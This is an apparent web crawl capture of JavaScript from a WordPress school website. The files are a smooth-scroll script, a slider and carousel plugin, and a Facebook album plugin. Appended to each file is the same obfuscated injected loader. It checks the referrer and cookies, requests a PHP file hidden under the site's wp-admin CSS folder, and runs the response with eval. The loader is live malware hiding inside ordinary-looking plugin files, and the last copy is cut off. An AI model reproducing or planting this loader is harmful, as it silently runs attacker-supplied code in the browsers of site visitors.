!function(){this.GambitSmoothScroll=function(t){var e,i={amount:150,speed:900};"undefined"==typeof t&&(t={});for(e in i)t.hasOwnProperty(e)||(t[e]=i[e]);navigator.userAgent.match(/Mobi|Android/)||(this.settings=t,this.startedAsTrackpad=!1,this.start())},GambitSmoothScroll.prototype.parent_scroll=function(t){for(var e;"BODY"!==t.tagName&&"HTML"!==t.tagName;){if(e=getComputedStyle(t),t.scrollHeight>t.clientHeight&&"hidden"!==e.overflowY&&"visible"!==e.overflowY)return t;t=t.parentNode}return!1},GambitSmoothScroll.prototype.start=function(){document.addEventListener("DOMContentLoaded",function(){window.addEventListener("wheel",this.overrideScroll.bind(this))}.bind(this))},GambitSmoothScroll.prototype.stop=function(){"undefined"!=typeof this.scrollInterval&&(this.startedAsTrackpad=!1,clearInterval(this.scrollInterval),this.scrollInterval=void 0)},GambitSmoothScroll.prototype.newScroll=function(t,e,i){var o;t!==this.isDown&&"undefined"!=typeof this.isDown&&this.stop(),this.isDown=t,this.prevScrollableElement!==e&&this.stop(),this.prevScrollableElement=e,"undefined"==typeof this.scrollInterval?(this.startingSpeed=this.settings.amount,this.scrollInterval=setInterval(function(){var t=(this.isDown?1:-1)*this.startingSpeed/15;e?e.scrollTop+=t:window.scrollBy(0,t),this.startingSpeed*=1-900/this.settings.speed/10,Math.abs(t)<1&&this.stop()}.bind(this),16.666666667)):(o=1+(i-this.prevTimestamp)/40*.7,this.startingSpeed=Math.max(this.startingSpeed*o,this.settings.amount),this.startingSpeed=Math.min(this.startingSpeed,300)),this.prevTimestamp=i},GambitSmoothScroll.prototype.overrideScroll=function(t){var e,i,o=t.wheelDelta?-t.wheelDelta/120:(t.detail||t.deltaY)/3,s=this.parent_scroll(t.target),r=function(t){return"[object SafariRemoteNotification]"===t.toString()}(!window.safari||safari.pushNotification);return r&&Math.abs(o)<1&&(o*=10),e=!1,"undefined"!=typeof window.mozInnerScreenX&&navigator.platform.indexOf("Mac")!==-1&&(this.startedAsTrackpad=!1,e=!0,t.deltaY===parseInt(t.deltaY,10))?void(this.startedAsTrackpad=!0):("undefined"!=typeof this.trackpadTimeout&&(clearTimeout(this.trackpadTimeout),this.trackpadTimeout=void 0),(Math.abs(o)<1||this.startedAsTrackpad)&&!e?(this.trackpadTimeout=setTimeout(function(){this.startedAsTrackpad=!1,this.trackpadTimeout=void 0}.bind(this),200),this.startedAsTrackpad=!0,!0):(t=t||window.event,t.preventDefault&&t.preventDefault(),t.returnValue=!1,s&&(i=(s.scrollTop+s.offsetHeight)/s.scrollHeight*100,s.scrollTop<=0&&o<0?s=null:i>=100&&o>0&&(s=null)),void this.newScroll(o>0,s,t.timeStamp)))}}();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/custom-js.js?ver=6.6.1
body_size: 1798
content:
jQuery(document).ready(function($) {

    jQuery(".pl-sub-heading-slider").click(function(e){
        var loading='<div class="pl-loading-cnt"><i class="fa fa-spin fa-fw fa-1x fa-circle-o-notch "></i></div>';

        e.preventDefault();

        jQuery(this).siblings('.pl-sub-heading').removeClass("pl-heading-active");
        jQuery(this).addClass("pl-heading-active");


        var rand_id=jQuery(this).attr("data-rand-id");
        var cat_id=jQuery(this).attr("data-id");
        if(cat_id === undefined || cat_id === null){
            cat_id='all';
        }

        var pdata = {
            action: "pw_load_slider_subcategory",
            postdata: jQuery(".pw_carousel_form_"+rand_id).serialize()+"&cat_id="+cat_id,
            nonce: slider_parameters.wp_create_nonce,
        }
        jQuery(".pl-main-slider-cnt-"+rand_id).append(loading);


        jQuery.ajax ({
            type: "POST",
            url : slider_parameters.ajaxurl,
            data:  pdata,

            success : function(resp){
                jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","hidden");

                //confirm(resp);
                jQuery(".pl-loading-cnt").remove();
                jQuery(".pl-main-slider-cnt-"+rand_id).html(resp);
                //init_like_view();
                $(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
                    var post_id='';
                    var this_elem=$(this);
                    post_id=$(this).attr("data-id");

                    if (typeof $.cookie(post_id+"_like") === 'undefined'){
                        //this_elem.removeClass("fa-heart").addClass("fa-heart-o");
                    } else {
                        this_elem.removeClass("fa-heart-o").addClass("fa-heart");
                    }
                });

                setTimeout(function(){
                    jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","visible");
                },200);


                //APPLY ZOOMICON AFTER AJAX
                Mediabox.scanPage();
            }
        });

    });

	jQuery(".pl-sub-heading-carousels").click(function(e){
		var loading='<div class="pl-loading-cnt"><i class="fa fa-spin fa-fw fa-1x fa-circle-o-notch "></i></div>';
		
		e.preventDefault();
		
		jQuery(this).siblings('.pl-sub-heading').removeClass("pl-heading-active");
		jQuery(this).addClass("pl-heading-active");
		
		
		var rand_id=jQuery(this).attr("data-rand-id");
		var cat_id=jQuery(this).attr("data-id");
		if(cat_id === undefined || cat_id === null){
			cat_id='all';
		}		
		
		var pdata = {
			action: "pw_load_carousel_subcategory",
			postdata: jQuery(".pw_carousel_form_"+rand_id).serialize()+"&cat_id="+cat_id,
			nonce: slider_parameters.wp_create_nonce,
		}
		jQuery(".pl-main-slider-cnt-"+rand_id).append(loading);
		jQuery.ajax ({
			type: "POST",
			url : slider_parameters.ajaxurl,
			data:  pdata,
			
			success : function(resp){
				jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","hidden");
				
				//confirm(resp);

				jQuery(".pl-loading-cnt").remove();
				jQuery(".pl-main-slider-cnt-"+rand_id).html(resp);
				//init_like_view();
				$(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
					var post_id='';
					var this_elem=$(this);
					post_id=$(this).attr("data-id");
					
					if (typeof $.cookie(post_id+"_like") === 'undefined'){
						//this_elem.removeClass("fa-heart").addClass("fa-heart-o");
					} else {
						this_elem.removeClass("fa-heart-o").addClass("fa-heart");
					}
				});
				
				setTimeout(function(){
					jQuery(".pl-main-slider-cnt-"+rand_id).css("visibility","visible");		
				},200);


                //APPLY ZOOMICON AFTER AJAX
                Mediabox.scanPage();
			}
		});

	});	
	
	function init_like_view_slider(){
		
		$(".pl-meta-item-slider").find(".fa-heart-o").each(function(){
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){
				
			} else {
				this_elem.removeClass("fa-heart-o").addClass("fa-heart");
			}
		});

		$(".pl-meta-item-slider").on("click",".fa-heart",function(){
			//confirm("UNLIKE");
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			this_elem.removeClass("fa-heart").addClass("fa-heart-o");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){

			} else {
				$.removeCookie(post_id+"_like",null, { path: '/' });
				//confirm("REMOVE");
			}
			
			var pdata = {
				action: "pw_save_like_view_slider",
				postdata: "post_id="+post_id+"&field=ulike",
				nonce: slider_parameters.wp_create_nonce,
			}
				
			jQuery.ajax ({
				type: "POST",
				url : slider_parameters.ajaxurl,
				data:  pdata,
				
				success : function(resp){
					this_elem.siblings(".meta-text").html(resp);
				}
			});
		});

		$(".pl-meta-item-slider").on("click",".fa-heart-o",function(){
			//confirm("LIKE");
			var post_id='';
			var this_elem=$(this);
			post_id=$(this).attr("data-id");
			
			this_elem.removeClass("fa-heart-o").addClass("fa-heart");
			
			if (typeof $.cookie(post_id+"_like") === 'undefined'){
				$.cookie(post_id+"_like", 'yourvalue');
			} else {
				//$(this).click(function() { return false; });
				//return false;
			}
			
			var pdata = {
				action: "pw_save_like_view_slider",
				postdata: "post_id="+post_id+"&field=like",
				nonce: slider_parameters.wp_create_nonce,
			}
				
			jQuery.ajax ({
				type: "POST",
				url : slider_parameters.ajaxurl,
				data:  pdata,
				
				success : function(resp){
					this_elem.siblings(".meta-text").html(resp);
				}
			});
		});
	
		
	}
    init_like_view_slider();
	
});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.4.1
body_size: 5224
content:
(function($){$.fn.srzSingleImageSlider=function(options){var selector="#"+$(this).attr("id");var settings=$.extend({images_json:[],prev_class:".prev",next_class:".next",current_index:0,max_height:600,fadeout_time:300,fade_opacity:.3,fadein_time:300,fixed_height:"auto",hover_caption:1,thumb_container:""},options);$(this).css("max-height",settings.max_height+"px");var img=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).css("height",settings.fixed_height);$(this).html(img);if(settings.hover_caption==1){$(this).srzAltToCaption()}$(this).parent().find(settings.next_class).each(function(){$(this).click(function(){settings.current_index=(settings.current_index+1)%settings.images_json.length;change_image()})});$(this).on("swipeleft",function(){settings.current_index=(settings.current_index+1)%settings.images_json.length;change_image()});$(this).on("swiperight",function(){settings.current_index=(settings.current_index+settings.images_json.length-1)%settings.images_json.length;change_image()});$(this).parent().find(settings.prev_class).each(function(){$(this).click(function(){settings.current_index=(settings.current_index+settings.images_json.length-1)%settings.images_json.length;change_image()})});if(settings.thumb_container!=""){$(settings.thumb_container).find("a").each(function(){$(this).click(function(){settings.current_index=$(this).data("index");change_image()})})}function change_image(){var img_new=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).css("height",settings.fixed_height);$(selector).fadeTo(settings.fadeout_time,settings.fade_opacity,function(){img_new.one("loadc",function(){$(selector).html(img_new).fadeTo(settings.fadein_time,1);if(settings.hover_caption==1){$(selector).srzAltToCaption()}});if(img_new[0].complete)img_new.trigger("loadc");else{img_new.one("load",function(){img_new.trigger("loadc")})}})}return this}})(jQuery);(function($){$.fn.srzAltToCaption=function(){this.find("img").each(function(){var $thisimg=$(this);$(this).on("loadc",function(){var caption_text=$(this).attr("alt");if(caption_text=="")return;var caption=$("<p>").addClass("current-caption").html(caption_text);caption.hide().insertAfter($(this));$(this).parent().hover(function(){var caption_width=$thisimg.width()+"px";var caption_height=$thisimg.height()/2+"px";var caption_left=$thisimg.position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})});if($(this)[0].complete)$(this).trigger("loadc");else{$(this).one("load",function(){$(this).trigger("loadc")})}});return this}})(jQuery);(function($){$.fn.srzSingleImageCard=function(options){var selector="#"+$(this).attr("id");var settings=$.extend({images_json:[],next_class:".next",current_index:0,max_height:600,animation_time:500,hover_caption:1,thumb_container:""},options);$(this).css("max-height",settings.max_height+"px");if(settings.images_json.length<3){$(this).html("<h3>This layout requires at list 3 images</h3>")}else{var img1=$("<img/>").attr("src",settings.images_json[settings.current_index].src).attr("alt",settings.images_json[settings.current_index].txt).addClass("withtransition card-first").appendTo(this);var img2=$("<img/>").attr("src",settings.images_json[settings.current_index+1].src).attr("alt",settings.images_json[settings.current_index+1].txt).addClass("withtransition card-second").appendTo(this).hide();var img3=$("<img/>").attr("src",settings.images_json[settings.current_index+2].src).attr("alt",settings.images_json[settings.current_index+2].txt).addClass("withtransition card-third").appendTo(this).hide();img1.one("loadc",function(){if($(this).attr("alt").length>0&&settings.hover_caption==1){var caption=$(this).parent().find(".current-caption").html($(this).attr("alt"));$(this).hover(function(){var caption_width=$(this).width()+"px";var caption_height=$(this).height()/2+"px";var caption_left=$(this).position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})}img2.css("max-height",settings.max_height/6+"px").show();img3.css("max-height",settings.max_height/12+"px").show();$(this).parent().find(settings.next_class).each(function(){$(this).click(function(){show_next_image()})})});if(img1[0].complete)img1.trigger("loadc");else{img1.one("load",function(){img1.trigger("loadc")})}}function show_next_image(){settings.current_index=(settings.current_index+1)%settings.images_json.length;var next_index=(settings.current_index+2)%settings.images_json.length;var img3=$("<img/>").attr("src",settings.images_json[next_index].src).attr("alt",settings.images_json[next_index].txt).addClass("card-third").appendTo($(selector)).hide();srz_preserve_height_timer(selector,settings.animation_time-100);var img0=$(".card-first").removeClass("card-first").addClass("card-to-be-removed");var img1=img0.next("img").removeClass("card-second").addClass("card-first").css("max-height","inherit");var img2=img1.next("img").removeClass("card-third").addClass("card-second");setTimeout(function(){img0.remove()},settings.animation_time+500);img1.one("loadc",function(){if($(this).attr("alt").length>0&&settings.hover_caption==1){var caption=$(this).parent().find(".current-caption").html($(this).attr("alt"));$(this).hover(function(){var caption_width=$(this).width()+"px";var caption_height=$(this).height()/2+"px";var caption_left=$(this).position().left+"px";caption.css({position:"absolute",width:caption_width,"max-height":caption_height,bottom:"0",left:caption_left});caption.fadeIn()},function(){caption.fadeOut()})}img2.css("max-height",settings.max_height/6+"px");img3.css("max-height",settings.max_height/12+"px").show();setTimeout(function(){img3.addClass("withtransition")},500);$(this).click(function(){show_next_image()})});if(img1[0].complete)img1.trigger("loadc");else{img1.one("load",function(){img1.trigger("loadc")})}}function srz_preserve_height_timer(target,time){var jqel=jQuery(target);jqel.height(jqel.height());setTimeout(function(){jqel.height("auto")},time)}return this}})(jQuery);(function($){$.fn.matchImgHeight=function(options){var settings=$.extend({height:200},options);this.find("img").each(function(){var aspect_ratio,new_width;if($(this).attr("width")){aspect_ratio=$(this).attr("width")/$(this).attr("height");new_width=aspect_ratio*settings.height;$(this).attr("width",new_width);$(this).width(new_width)}$(this).attr("height",settings.height);$(this).height(settings.height)});return this}})(jQuery);(function($){var event=jQuery.event,findHelper=function(events,types,callback,selector){var t,type,typeHandlers,all,h,handle,namespaces,namespace,match;for(t=0;t<types.length;t++){type=types[t];all=type.indexOf(".")<0;if(!all){namespaces=type.split(".");type=namespaces.shift();namespace=new RegExp("(^|\\.)"+namespaces.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")}typeHandlers=(events[type]||[]).slice(0);for(h=0;h<typeHandlers.length;h++){handle=typeHandlers[h];match=all||namespace.test(handle.namespace);if(match){if(selector){if(handle.selector===selector){callback(type,handle.origHandler||handle.handler)}}else if(selector===null){callback(type,handle.origHandler||handle.handler,handle.selector)}else if(!handle.selector){callback(type,handle.origHandler||handle.handler)}}}}};event.find=function(el,types,selector){var events=($._data(el)||{}).events,handlers=[],t,liver,live;if(!events){return handlers}findHelper(events,types,function(type,handler){handlers.push(handler)},selector);return handlers};event.findBySelector=function(el,types){var events=$._data(el).events,selectors={},add=function(selector,event,handler){var select=selectors[selector]||(selectors[selector]={}),events=select[event]||(select[event]=[]);events.push(handler)};if(!events){return selectors}findHelper(events,types,function(type,handler,selector){add(selector||"",type,handler)},null);return selectors};event.supportTouch="ontouchend"in document;$.fn.respondsTo=function(events){if(!this.length){return false}else{return event.find(this[0],$.isArray(events)?events:[events]).length>0}};$.fn.triggerHandled=function(event,data){event=typeof event=="string"?$.Event(event):event;this.trigger(event,data);return event.handled};event.setupHelper=function(types,startingEvent,onFirst){if(!onFirst){onFirst=startingEvent;startingEvent=null}var add=function(handleObj){var bySelector,selector=handleObj.selector||"";if(selector){bySelector=event.find(this,types,selector);if(!bySelector.length){$(this).delegate(selector,startingEvent,onFirst)}}else{if(!event.find(this,types,selector).length){event.add(this,startingEvent,onFirst,{selector:selector,delegate:this})}}},remove=function(handleObj){var bySelector,selector=handleObj.selector||"";if(selector){bySelector=event.find(this,types,selector);if(!bySelector.length){$(this).undelegate(selector,startingEvent,onFirst)}}else{if(!event.find(this,types,selector).length){event.remove(this,startingEvent,onFirst,{selector:selector,delegate:this})}}};$.each(types,function(){event.special[this]={add:add,remove:remove,setup:function(){},teardown:function(){}}})}})(jQuery);(function($){var isPhantom=/Phantom/.test(navigator.userAgent),supportTouch=!isPhantom&&"ontouchend"in document,scrollEvent="touchmove scroll",touchStartEvent=supportTouch?"touchstart":"mousedown",touchStopEvent=supportTouch?"touchend":"mouseup",touchMoveEvent=supportTouch?"touchmove":"mousemove",data=function(event){var d=event.originalEvent.touches?event.originalEvent.touches[0]:event;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:$(event.target)}};var swipe=$.event.swipe={delay:500,max:75,min:30};$.event.setupHelper(["swipe","swipeleft","swiperight","swipeup","swipedown"],touchStartEvent,function(ev){var start=data(ev),stop,delegate=ev.delegateTarget||ev.currentTarget,selector=ev.handleObj.selector,entered=this;function moveHandler(event){if(!start){return}stop=data(event);if(Math.abs(start.coords[0]-stop.coords[0])>10){event.preventDefault()}}$(document.documentElement).bind(touchMoveEvent,moveHandler).one(touchStopEvent,function(event){$(this).unbind(touchMoveEvent,moveHandler);if(start&&stop){var deltaX=Math.abs(start.coords[0]-stop.coords[0]),deltaY=Math.abs(start.coords[1]-stop.coords[1]),distance=Math.sqrt(deltaX*deltaX+deltaY*deltaY);if(stop.time-start.time<swipe.delay&&distance>=swipe.min){var events=["swipe"];if(deltaX>=swipe.min&&deltaY<swipe.min){events.push(start.coords[0]>stop.coords[0]?"swipeleft":"swiperight")}else if(deltaY>=swipe.min&&deltaX<swipe.min){events.push(start.coords[1]<stop.coords[1]?"swipedown":"swipeup")}$.each($.event.find(delegate,events,selector),function(){this.call(entered,ev,{start:start,end:stop})})}}start=stop=undefined})})})(jQuery);(function(a){a.fn.removeWhitespace=function(){this.contents().filter(function(){return this.nodeType==3&&!/\S/.test(this.nodeValue)}).remove();return this}})(jQuery);(function(e){e.fn.collageCaption=function(t){var n={images:e(this).children(),background:"black",opacity:"0.5",speed:0,cssClass:"Caption",behaviour_c:0};var r=e.extend({},n,t);return this.each(function(){var t=0,n=[];r.images.each(function(t){var n=e(this);var ih=n.find("img").height()/2;if(typeof n.data("caption")=="undefined"){return}if(n.data("caption").length==0)return;var i='<div class="'+r.cssClass+'" style="position:relative;"><div class="Caption_Background" style="background-color:'+r.background+";opacity:"+r.opacity+';position:relative;top:0;"></div><div class="Caption_Content" style="position:relative;">'+n.data("caption")+"</div></div>";n.append(i);var s=n.find("."+r.cssClass),o=n.find(".Caption_Background"),u=n.find(".Caption_Content");var a=Math.min(s.height(),ih);o.height(a);u.css("top","-"+a+"px");s.css("top",-1*a);if(r.behaviour_c==0){s.hide();n.bind({mouseenter:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeIn()}},mouseleave:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeOut()}}})}if(r.behaviour_c==1){n.bind({mouseenter:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeOut()}},mouseleave:function(e){if(s.find(".Caption_Content").html().length>0){s.fadeIn()}}})}});return this})}})(jQuery);function srizon_trigger_js(){if(jQuery().magnificPopup){jQuery(".jfbalbum").each(function(){jQuery(this).magnificPopup({delegate:"a.aimg",type:"image",gallery:{enabled:true},image:{titleSrc:"data-title"},zoom:{enabled:true,duration:300,easing:"ease-in-out",opener:function(openerElement){return openerElement.is("img")?openerElement:openerElement.find("img")}}})});var windowsize=jQuery(window).width();jQuery(".jtubegallery").each(function(){var $this=jQuery(this);jQuery(this).magnificPopup({delegate:".magpopif",type:"iframe",disableOn:$this.data("disablelb")})})}jQuery(".jfbalbum").one("mouseenter",function(){jQuery(".Caption_Content").each(function(){jQuery(this).click(function(e){var eee=jQuery(this).parent().prev();if(eee.data("gallery")=="gallery"){window.location=eee.attr("href")}else{eee.click()}})})});jQuery("a.aimg").click(function(){setTimeout(function(){jQuery(".mfp-figure").on("swipeleft",function(){jQuery(".mfp-arrow-right").click()}).on("swiperight",function(){jQuery(".mfp-arrow-left").click()})},100)});if(jQuery("#srzfbappid").length){jQuery.ajaxSetup({cache:true});jQuery.getScript("//connect.facebook.net/en_US/sdk.js",function(){FB.init({appId:jQuery("#srzfbappid").val(),version:"v3.0"});jQuery("#srzFBloginbutton").click(srzFacebookLogin);jQuery("#srzFBloginbutton").val("Login and Get Token");function srzFacebookLogin(){FB.login(function(){FB.getLoginStatus(function(response){if(response.status==="connected"){jQuery("#srzfbaccesstoken").val(response.authResponse.accessToken);jQuery("#srzFBloginbutton").hide();jQuery("#tokensubmit").show()}})},{scope:"user_photos, user_videos, user_events"})}})}if(jQuery(".collage-layout").length){jQuery(".collage-layout").each(function(){jQuery(this).find(".Image_Wrapper").css("opacity",0);var beforeCaption=jQuery(this).removeWhitespace().collagePlus({allowPartialLastRow:jQuery(this).data("collagepartiallast"),targetHeight:jQuery(this).data("maxheight"),padding:jQuery(this).data("collagepadding")});if(jQuery(this).data("hovercaption")!==""){beforeCaption.collageCaption({behaviour_c:jQuery(this).data("hovercaption")})}})}if(jQuery(".elastislide-list").length){jQuery(".elastislide-list").each(function(){var that=this;jQuery(that).matchImgHeight({height:jQuery(that).data("targetheight")});jQuery(window).load(function(){jQuery(that).unwrap().elastislide({speed:jQuery(that).data("animationspeed"),start:jQuery(that).data("respslidestart")});jQuery(that).autoscrollElastislide({interval:jQuery(that).data("scroll_interval")})})})}if(jQuery(".full-image-with-thumb").length){jQuery(".full-image-with-thumb").each(function(){var that=this;var thumb_list_id=jQuery(that).data("listid");jQuery(window).load(function(){jQuery(that).srzSingleImageSlider({images_json:jQuery(thumb_list_id).data("jsondata"),prev_class:".srz-prev",next_class:".srz-next, .full-image-with-thumb",max_height:jQuery(thumb_list_id).data("maxheight"),fadeout_time:jQuery(thumb_list_id).data("animationspeed"),fadein_time:jQuery(thumb_list_id).data("animationspeed"),thumb_container:thumb_list_id,hover_caption:jQuery(thumb_list_id).data("hovercaption")})})})}if(jQuery(".single-image-slider").length){jQuery(".single-image-slider").each(function(){var that=this;jQuery(this).srzSingleImageSlider({images_json:jQuery(this).data("jsondata"),prev_class:".srz-prev",next_class:".srz-next, .single-image-slider",max_height:jQuery(this).data("maxheight"),fadeout_time:jQuery(this).data("animationspeed"),fadein_time:jQuery(this).data("animationspeed"),hover_caption:jQuery(this).data("hovercaption")});jQuery(window).load(function(){jQuery(that).autoscrollSingleSlider({interval:jQuery(that).data("scrollinterval")})})})}if(jQuery(".full-size-card-image-container").length){jQuery(".full-size-card-image-container").each(function(){var that=this;jQuery(this).srzSingleImageCard({images_json:jQuery(this).data("jsondata"),next_class:".srz-next, .card-first",max_height:jQuery(this).data("maxheight"),hover_caption:jQuery(this).data("hovercaption")});jQuery(window).load(function(){jQuery(that).autoscrollSingleSlider({interval:jQuery(that).data("scrollinterval")})})})}if(jQuery(".initboxjs").length){jQuery(".initboxjs").each(function(){load_juser_video(jQuery(this).data("scrollerid"),jQuery(this).data("videoid"),jQuery(this).data("autoplay"))})}}jQuery(document).ajaxSuccess(srizon_trigger_js);jQuery(document).ready(srizon_trigger_js);jQuery(window).resize(function(){if(jQuery(".collage-layout").length){jQuery(".collage-layout").each(function(){jQuery(this).find(".Image_Wrapper").css("opacity",0);var beforeCaption=jQuery(this).removeWhitespace().collagePlus({allowPartialLastRow:jQuery(this).data("collagepartiallast"),targetHeight:jQuery(this).data("maxheight"),padding:jQuery(this).data("collagepadding")});if(jQuery(this).data("hovercaption")!==""){beforeCaption.collageCaption({behaviour_c:jQuery(this).data("hovercaption")})}})}});function load_juser_video(scrollerid,videoid,autoplay){var vidloaderbox,embedcode,autotext;autotext="&autoplay="+autoplay;vidloaderbox="#vid"+scrollerid;embedcode="<div>"+'<table class="juser-vid-table">'+"<tr>"+"<td>"+'<div class="juser-vid-container"><iframe class="youtube-player" type="text/html" width="1920" height="1200" src="//www.youtube.com/embed/'+videoid+"?fs=1&rel=0&wmode=transparent"+autotext+'" frameborder="0" allowfullscreen></iframe></div>'+"</td>"+"</tr>"+"</table>"+"</div>";jQuery(vidloaderbox).html(embedcode)}(function($){$.fn.autoscrollElastislide=function(params){var defaults={interval:0,direction:0};var $this=$(this);var options=$.extend({},defaults,params);setTimeout(function(){if(options.interval>0){setInterval(function(){if(options.direction==0){if($this.parent().next().find(".elastislide-next").css("opacity")<1){options.direction=1}else{$this.parent().next().find(".elastislide-next").trigger("mousedown")}}else{if($this.parent().next().find(".elastislide-prev").css("opacity")<1){options.direction=0}else{$this.parent().next().find(".elastislide-prev").trigger("mousedown")}}},options.interval*1e3)}},100);return this}})(jQuery);(function($){$.fn.autoscrollSingleSlider=function(params){var defaults={interval:0};var $this=$(this);var options=$.extend({},defaults,params);setTimeout(function(){if(options.interval>0){setInterval(function(){$this.parent().find(".srz-next").trigger("click");$this.find(".srz-next").trigger("click")},options.interval*1e3)}},100);return this}})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.man2kotakediri.sch.id/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var 